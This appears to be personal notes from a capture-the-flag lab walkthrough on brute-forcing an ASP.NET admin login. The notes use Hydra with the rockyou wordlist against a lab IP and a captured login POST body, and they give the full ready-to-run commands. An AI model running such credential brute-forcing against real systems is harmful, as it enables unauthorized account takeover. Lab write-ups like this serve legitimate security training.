 => Now we know the request type and have a URL for the login form, we can get started brute-forcing an account. , we will run the following command
>> hydra -l <username> -P /usr/share/wordlists/<wordlist> <ip> http-post-form
>> hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.19.63 http-post-form
>> launch Burpsuite // pull up the URL "/Account/login.aspx?ReturnURL=/admin/"
>> then paste our cookie also in
//
VIEWSTATE=Fl06KIlzBAkXTCrxqusnvFzCE4XaaFB72NGwH7cJY8U4YRn7h6CJHudTLVcdOYJfqUDHtApyixXpngsVmhZ45R0MgRh4O4kRMy0XK7R9IPc9i3fX4H%2B8Mg4bhjlVufZf%2FnHWq5
mIffVPS%2B4uJUCzp8cnVNFEuNmh6QbHaPJBwd7razS0&__EVENTVALIDATION=k8dzEA44MpfbPuhSRBC9zrJDaMch9wcBShkavobgygAQBf1hB15FFz6XZcqyXN0WhiIOdYuvGetFeFobp32OV-
osk4eyJQvI7qzcSlA1BWT5EfYe9BpMnAp98fTuE4%2BP8nXdAS%2B4Mk6f%2F%2B%2FnkjLLCiftj%2FLlK0UfK2TJBFw66lvDFckdD&ctl00%24MainContent%24LoginUser%24UserName=ad-
min&ctl00%24MainContent%24LoginUser%24Password=admin&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in
// then we will change username=admin ; replace admin with ^USER^ and same for password to ^PASS^
// add a login failed section at the end “:Login Failed”
// -vv for verbose
// it should look smthng like this
>>hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.19.63 http-post-form “/Account/login.aspx?ReturnURL=/
admin:__VIEWSTATE=Fl06KIlzBAkXTCrxqusnvFzCE4XaaFB72NGwH7cJY8U4YRn7h6CJHudTLVcdOYJfqUDHtApyixXpngsVmhZ45R0MgRh4O4kRMy0XK7R9IPc9i3fX4H%2B8Mg4bhjlVufZf%2
FnHWq5mIffVPS%2B4uJUCzp8cnVNFEuNmh6QbHaPJBwd7razS0&__EVENTVALIDATION=k8dzEA44MpfbPuhSRBC9zrJDaMch9wcBShkavobgygAQBf1hB15FFz6XZcqyXN0WhiIOdYuvGetFeFo-
bp32OVosk4eyJQvI7qzcSlA1BWT5EfYe9BpMnAp98fTuE4%2BP8nXdAS%2B4Mk6f%2F%2B%2FnkjLLCiftj%2FLlK0UfK2TJBFw66lvDFckdD&ctl00%24MainContent%24LoginUser%24UserNa-
me=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login Failed” -vv